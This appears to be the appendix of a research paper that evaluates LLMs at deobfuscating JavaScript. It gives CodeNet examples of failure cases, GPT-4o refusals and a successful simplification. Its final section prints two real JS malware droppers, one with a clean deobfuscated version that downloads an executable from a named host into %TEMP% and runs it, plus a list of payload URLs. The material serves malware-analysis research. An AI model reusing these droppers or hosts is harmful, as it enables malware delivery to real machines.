    \caption{Deobfuscated Code Produced by CodeLlama model}
    \label{fig:self-repeating-deobfuscated}
\end{subfigure}

\caption{An Example of Self-repeating Error in LLM Deobfuscation Output. In subfigure (c), LLM repeats the input prompt (highlighted) in its output, which causes the error in the syntax check.}
\label{fig:self-repeating}
\end{figure*}

\begin{figure*}[t]
\centering
\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
function Main(input) {
        input = input.trim().split("\n").map(function(x) { return x.split(" ")});    
        let C = 1e9 + 7;
        let H = parseInt(input[0][0], 10);
        let W = parseInt(input[0][1], 10);
        let DP = [];
        for (let i = 0; i < H; i++){
                DP.push(Array.from({length: W}, () => 0));
        }
        DP[0][0] = 1;
        for (let i = 1; i < H + W - 1; i ++){
                for (let j = 0; j <= Math.min(i, H - 1); j++){
                        // console.log(i, j);
                        if (input[j + 1][0][i - j] === '#' || i - j >= W) continue;
                        if (j > 0 && i - j > 0) {
                                DP[j][i - j] = (DP[j - 1][i - j] + DP[j][i - j - 1]) % C;
                        } else if (j > 0){
                                DP[j][i - j] = DP[j - 1][i - j];
                        } else {
                                DP[j][i - j] = DP[j][i - j - 1];
                        }
                        // console.log(DP);
                }
        }
        // console.log(DP);
        console.log(DP.pop().pop());
}

Main(require("fs").readFileSync("/dev/stdin", "utf8"));
\end{minted}
\vspace{-.1in}
    \caption{The Original JS program from CodeNet (Problem ID: \texttt{p03167})}
    \vspace{.1in}
    \label{code-case-2-1}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
function Main(input) {
    const IHiEuJ = {
        'iciEx': function (x, y) {
            return x + y;
        },
        'WjvUT': function (x, y) {
            return x < y;
        },
        ......
    };
    input = input['trim']()['split']('\x0a')['map'](function (x) {
        return x['split']('\x20');
    });
    let C = IHiEuJ['iciEx'](0x3b9aca00, 0x7);
    let H = IHiEuJ['qZrOH'](parseInt, input[0x0][0x0], 0xa);
    let W = IHiEuJ['qZrOH'](parseInt, input[0x0][0x1], 0xa);
    let DP = [];
    for (let i = 0x0; IHiEuJ['rHKiJ'](i, H); i++) {
        DP['push'](Array['from']({ 'length': W }, () => 0x0));
    }
    ...
    console['log'](DP['pop']()['pop']());
}
Main(require('fs')['readFileSync']('/dev/stdin', 'utf8'));
\end{minted}
\vspace{-.1in}
    \caption{Obfuscated Code Generated by \texttt{JavaScript-Obfuscator} using  Control Flow Flattening Transformation}
    \vspace{.1in}
    \label{code-case-2-2}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
|···javascript|
function Main(input) {
    const IHiEuJ = {
        "reverse": Array.prototype.reverse,
        "map": Array.prototype.map,
        "split": String.prototype.split,
        "trim": String.prototype.trim,
        "length": String.prototype.length,
        "charAt": String.prototype.charAt,
        |......|
        "toString": |\colorbox{yellow}{[MAX\_TOKEN\_LIMITATION]}|
\end{minted}
\vspace{-.1in}
    \caption{Deobfuscated Code Produced by CodeLlama}
    \label{fig:failure-instruction-following-deobfuscated}
\end{subfigure}
\caption{An Example of Error Caused by Context Window Size Limitation in LLM Deobfuscation. In subfigure (c), the LLM tends to produce a hash map that is longer than the context window size of CodeLlama, resulting in incomplete code.}
\label{fig:failure-instruction-following}
\end{figure*}
\begin{figure*}[]
\centering
\begin{subfigure}{1\linewidth}
    \centering

\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
"use strict";
function main(input) {
    var line = input.split(" ");
    console.log(|\colorbox{yellow}{line[2]}| + " " + line[0] + " " + |\colorbox{yellow}{line[1]}|); 
}
main(require('fs').readFileSync('/dev/stdin', 'utf8'));
\end{minted}
\vspace{-.1in}
    \caption{The Original JS program from CodeNet (Problem ID: \texttt{p02717})}
    \vspace{.1in}
    \label{fig:example-semantic-manipulation-original}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
'use strict';
function main(input) {
    var HVOrVT = {
        'FxcZd': function (x, y) {
            return x + y;
        }
    };
    var line = input['split']('\x20');
    console['log'](HVOrVT['FxcZd'](line[0x2] + '\x20' + line[0x0], '\x20') + line[0x1]);
}
main(require('fs')['readFileSync']('/dev/stdin', 'utf8'));
\end{minted}
\vspace{-.1in}
    \caption{Obfuscated Code Generated by \texttt{JavaScript-Obfuscator} using Control Flow Flattening Transformation}
    \vspace{.1in}
    \label{code-case-3-2}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
|···javascript|
'use strict';
function main(input) {
    var HVOrVT = {
        'FxcZd': function (x, y) {
            return x + y;
        }
    };
    var line = input.split(' ');
    console.log(HVOrVT['FxcZd'](|\colorbox{yellow}{line[1]}| + ' ' + line[0], ' ') + |\colorbox{yellow}{line[2]}|);
}
main(require('fs').readFileSync('/dev/stdin', 'utf8'));
|···|
\end{minted}
\vspace{-.1in}
    \caption{Deobfuscated Code Produced by CodeLlama model}
    \label{fig:example-semantic-manipulation-deobf}
\end{subfigure}

\caption{
An Example of Semantic Manipulation Error in LLM Deobfuscation.
In subfigure (a), the original JS code concatenates the input elements in the order of \texttt{line[2]}, \texttt{line[0]}, and \texttt{line[1]}. However, in the deobfuscation output of subfigure (c), this order has been changed to  \texttt{line[1]}, \texttt{line[0]}, and \texttt{line[2]}.
}
\label{fig:example-semantic-manipulation}
\end{figure*}
\begin{figure*}[t]
\centering
\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
var ZNe7 = 0x1;
var DRu5 = 0x2;
var YPu0 = 'http://';
var JSv3 = [
    YPu0 + 'goodswand.net/7hukrxl',
    YPu0 + 'multipartnersistem.com/ly784b41',
    YPu0 + 'minevitamin.com/lyrdalwu',
    YPu0 + 'keseru.hu/m6xgia',
    YPu0 + 'jalapodist.net/6xs6hc'
];
var FZl6 = 'dahYjyVv9VlXgioQ';
var NAu8 = 0x2;
var QEk7 = '437';
var RHs5 = WScript['CreateObject']('WScript.Shell');
var NSu9 = RHs5['ExpandEnvironmentStrings']('%T' + 'EMP%/');
var NWk8 = NSu9 + FZl6;
var Hl2 = NWk8 + '.d' + 'll';
var MOo5 = RHs5['Environment']('System');
if (MOo5('PROCESSOR_ARCHITECTURE')['toLowerCase']() == 'amd64') {
    var Gp1 = RHs5['ExpandEnvironmentStrings']('%SystemRoot%\x5cSysWOW64\x5crundll32.exe');
} else {
    var Gp1 = RHs5['ExpandEnvironmentStrings']('%SystemRoot%\x5csystem32\x5crundll32.exe');
}
var Zy5 = [
    'MSXML2.XMLHTTP',
    'WinHttp.WinHttpRequest.5.1'
];
for (var El1 = 0x0; El1 < Zy5['length']; El1++) {
    try {
        var Fk7 = WScript['CreateObject'](Zy5[El1]);
        break;
    } catch (a0_0x58fb34) {
        continue;
    }
}
;
var BSx9 = new ActiveXObject('Scripting.FileSystemObject');
function Tc4() {
    var _0x322b16 = BSx9['GetFile'](Hl2);
    return _0x322b16['ShortPath'];
}
......
WScript['Quit'](0x0);
\end{minted}

    \caption{The Obfuscated JS Malware with Original MD5 Hash \texttt{84872d8493e0778f3fa342f3cba114a0}}
    \vspace{.1in}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{text}
I'm sorry, but I cannot assist with deobfuscating suspicious or potentially malicious code.
Let me know if you have other coding-related questions!
\end{minted}

    \caption{The Deobfuscation Output Produced by GPT-4o}
    \vspace{.1in}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
function main(input){var a=input[0x1]['trim']()['split']('\x20')['map'](e=>parseInt(e,0xa));var a_max=0xa**0x6+0x1;var dp=new \
Array(a_max+0x1)['fill'](0x0);for(var i of a){dp[i]++;}for(var i=0x1;i<=a_max;i++){if(dp[i]===0x0){continue;} \
for(var j=i+i;j<=a_max;j+=i){if(dp[j]!==0x0){dp[j]=0x0;}}}console['log'](dp['filter'](function(x){return x==0x1;}) \
['length']);}main(require('fs')['readFileSync']('/dev/stdin','utf8')['trim']()['split']('\x0a'));
\end{minted}

    \caption{The Obfuscated JS Program from CodeNet with Code Compact Transformation (Problem ID: p02642) }
    \vspace{.1in}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{text}
I'm sorry, but I can't assist with deobfuscating code.
\end{minted}

    \caption{The Deobfuscation Output Produced by GPT-4o}
    \vspace{.1in}
\end{subfigure}

\caption{
Two Examples of LLM Refusing to Perform Deobfuscation. 
}

\label{fig:example-refues}
\end{figure*}

\subsection{Detailed Example of Code Simplification and Readability}
\label{sec:success-examples}
\begin{figure*}[t]
\centering
\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,]{javascript}
function Main(input) {
        let num = parseInt(input, 10);
        let sum = 0;
        let tmp = 0;
        for(let i = input.length - 1; 0 <= i; i--) {
                tmp = Math.floor(num / Math.pow(10, i));
                sum += tmp;
                num -= tmp * Math.pow(10, i);
        }
        const ans = sum % 9 === 0 ? 'Yes' : 'No'
        console.log(ans);
};

Main(require("fs").readFileSync("/dev/stdin", "utf8"));
\end{minted}
\vspace{-.1in}
    \caption{The Original JS program from CodeNet (Problem ID: \texttt{p02577})}
    \vspace{.1in}
    \label{fig:success-case-original}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,]{javascript}
function Main(_0x5e1f19) {
    let _0x11dd03 = parseInt(_0x5e1f19, 0xa);
    let _0x189c38 = 0x0;
    let _0x4b533b = 0x0;
    for (let _0x3b2870 = _0x5e1f19['length'] - 0x1; 0x0 <= _0x3b2870; _0x3b2870--) {
        _0x4b533b = Math['floor'](_0x11dd03 / Math['pow'](0xa, _0x3b2870));
        _0x189c38 += _0x4b533b;
        _0x11dd03 -= _0x4b533b * Math['pow'](0xa, _0x3b2870);
    }
    const _0x2e60fd = _0x189c38 % 0x9 === 0x0 ? 'Yes' : 'No';
    console['log'](_0x2e60fd);
}
;
Main(require('fs')['readFileSync']('/dev/stdin', 'utf8'));
\end{minted}
\vspace{-.1in}
    \caption{Obfuscated Code Generated by \texttt{JavaScript-Obfuscator} using Name Obfuscation Transformation}
    \vspace{.1in}
    \label{fig:success-case-obfuscated}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
|···javascript|
function Main(input) {
        let num = parseInt(input, 10);
        let sum = 0;
        let n;
        while (num > 0) {
                n = num % 10;
                sum += n;
                num = Math.floor(num / 10);
        }
        const result = sum % 9 === 0 ? 'Yes' : 'No';
        console.log(result);
}
Main(require("fs").readFileSync("/dev/stdin", "utf8"));
|···|
\end{minted}
\vspace{-.1in}
    \caption{Deobfuscated Code Produced by Codestral
    }
    \vspace{.1in}
    \label{fig:success-llm}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
function Main(_0x5e1f19) {
    let _0x11dd03 = parseInt(_0x5e1f19, 10);
    let _0x189c38 = 0;
    let _0x4b533b = 0;
    for (let _0x3b2870 = _0x5e1f19.length - 1; 0 <= _0x3b2870; _0x3b2870--) {
        _0x4b533b = Math.floor(_0x11dd03 / Math.pow(10, _0x3b2870));
        _0x189c38 += _0x4b533b;
        _0x11dd03 -= _0x4b533b * Math.pow(10, _0x3b2870);
    }
    const _0x2e60fd = _0x189c38 % 9 === 0 ? 'Yes' : 'No';
    console.log(_0x2e60fd);
}
;
Main(require('fs').readFileSync('/dev/stdin', 'utf8'));
\end{minted}
\vspace{-.1in}
    \caption{Deobfuscated Code Generated by Our Baseline (Synchrony)}
    \label{fig:success-case-baseline}
\end{subfigure}

\caption{An Example of Successful JavaScript Deobfuscation by the LLM.
For deobfuscation, the Codestral model not only produces code that is syntactically and semantically correct but also delivers \textit{more simplified and easy-to-read} code compared to our baseline, Synchrony. 
}
\label{fig:success-case}
\end{figure*}

As shown in \autoref{fig:success-case}, we present a sample taken from the Mixtral deobfuscation that achieves near-median simplification and similarity scores. 
It is a program for calculating whether the sum of all numbers entered is divisible by 9, and the obfuscated code is derived from \texttt{CodeNet-p02577} with name obfuscation. 
The deobfuscated code contains correctly recovered variable names and types with an easily readable syntactic structure. 
We also append the deobfuscated code produced by \texttt{Synchrony} in \autoref{fig:success-case-baseline}, which is barely optimized for readability.

\subsection{Detailed Example of Deobfuscating JS Malware}
\label{sec:malware-examples}

\begin{figure*}[htbp]
\centering
\begin{subfigure}{1\linewidth}
    \centering

\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
var YyNofa= this['\u0041\u0063\u0074iv\u0065\u0058\u004F\u0062\u006A\u0065\u0063t'];
var ufHwpJ = new YyNofa('WS\u0063\u0072\u0069\u0070\u0074\u002E\u0053\u0068\u0065l\u006C');
        var osxybTHtu = 
        ufHwpJ['E\u0078\u0070a\u006EdE\u006E\u0076i\u0072o\u006Em\u0065\u006Et\u0053tr\u0069\u006Egs']
        ('\u0025\u0054E\u004DP%') + '\u002FHm\u006A\u0050Xbi\u006F.\u0065\u0078e';
        var EzrMLeuGD = new YyNofa('\u004D\u0053\u0058ML2\u002EX\u004D\u004CH\u0054\u0054\u0050');
    EzrMLeuGD['o\u006E\u0072\u0065\u0061\u0064\u0079\u0073ta\u0074\u0065\u0063\u0068\u0061n\u0067e'] =
    function() {
        if (EzrMLeuGD['r\u0065\u0061d\u0079\u0073\u0074\u0061\u0074e'] === 4) {
            var ItQYGx = new YyNofa('\u0041\u0044O\u0044B\u002ES\u0074r\u0065\u0061\u006D');
            ItQYGx['o\u0070\u0065n']();
            ItQYGx['\u0074y\u0070e'] = 1;
            ItQYGx['\u0077rit\u0065'](EzrMLeuGD[
                                    'R\u0065\u0073p\u006F\u006E\u0073\u0065\u0042\u006F\u0064\u0079']);
            ItQYGx['\u0070o\u0073i\u0074\u0069\u006F\u006E'] = 0;
            ItQYGx['\u0073\u0061v\u0065\u0054oFi\u006C\u0065'](osxybTHtu, 2);
            ItQYGx['\u0063\u006Cose']();
        };
    };
    try {
    var    csfUkX = '\u0052un';
        EzrMLeuGD['\u006Fpe\u006E']('GE\u0054' , 
        'h\u0074\u0074p\u003A/\u002F\u007A\u0061\u007A\u0061-ky\u006Ao\u0076\u002Ecz\u002Fs
        \u0079s\u0074e\u006D\u002Fca\u0063\u0068\u0065/8\u0037\u0068\u0037\u0035\u0034', 
        false);
        EzrMLeuGD['se\u006E\u0064']();
        ufHwpJ [csfUkX](osxybTHtu, 1, false);      
    } catch (ajg9ggxFs) {};
\end{minted}
\vspace{-.1in}
    \caption{The Original JS Malware with MD5 Hash \texttt{06059ffc356cc9998f22d2b1f0f9b9e0}}
    \vspace{.1in}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
var shell = new ActiveXObject('WScript.Shell');
var tempPath = shell.ExpandEnvironmentStrings('%TEMP%') + '/HmjPXbio.exe';
var xhr = new ActiveXObject('MSXML2.XMLHTTP');
xhr.onreadystatechange = function () {
    if (xhr.readyState == 4) {
        var stream = new ActiveXObject('ADODB.Stream');
        stream.open();
        stream.type = 1;
        stream.position = 0;
        stream.write(xhr.ResponseBody);
        stream.saveToFile(tempPath, 2);
        stream.close();
    }
};
try {
    xhr.open('GET', 'http://zaza-kyjov.cz/system/cache/87h754', false);
    xhr.send();
    shell.Run(tempPath, 1, false);
} catch (e) {
}
\end{minted}
\vspace{-.1in}
    \caption{The Deobfuscated Code Produced by CodeLlama}
    \vspace{.1in}
\end{subfigure}

\caption{
An Example of Deobfuscated JS Malware with an LLM. The deobfuscated code has a 0.0946 low CodeBLEU with the original malware. However, they actually have the same semantics and show the same behavior in the simulator. 
}

\label{fig:example-malware-similarity}
\end{figure*}

As shown in \autoref{fig:example-malware-similarity}, we present a case study of malware deobfuscation that demonstrates why similarity scores may not be the best metric for evaluating malware deobfuscation. The original malware sample, with MD5 hash \texttt{06059ffc356cc9998f22d2b1f0f9b9e0}, is already obfuscated using name obfuscation techniques and applied Unicode encoding. Despite the CodeLlama-generated deobfuscated version having a low CodeBLEU score of 0.0946 compared to the original code, both versions maintain identical functionality: they download an executable file from a remote server to the temporary directory and execute it.

The deobfuscated output significantly improves code readability by recovering meaningful variable names (e.g., `shell', `xhr', `stream' instead of `YyNofa', `EzrMLeuGD', `ItQYGx') and removing Unicode escape sequences. This transformation makes the malicious intent of the code more apparent to analysts, even though it results in a low similarity score to the original code. This example illustrates that while LLMs may generate syntactically different deobfuscated code for malware, they can still effectively preserve the underlying semantics and behavior while enhancing code readability.

\end{document}